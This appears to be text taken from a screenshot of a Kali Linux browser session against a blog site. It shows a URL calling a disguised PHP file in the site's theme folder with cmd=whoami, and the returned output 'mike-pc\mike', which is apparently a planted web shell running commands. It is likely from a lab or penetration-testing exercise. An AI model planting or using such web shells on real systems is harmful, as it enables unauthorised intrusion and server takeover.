 Mike's Blog - Home
monster.pg/blog/public/then
monster.pg/blog/public/themes/default/4j33h.chunk.php?cmd=whoami
240%
16
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Webhook.site - Test, p…
Execute
mike-pc\mike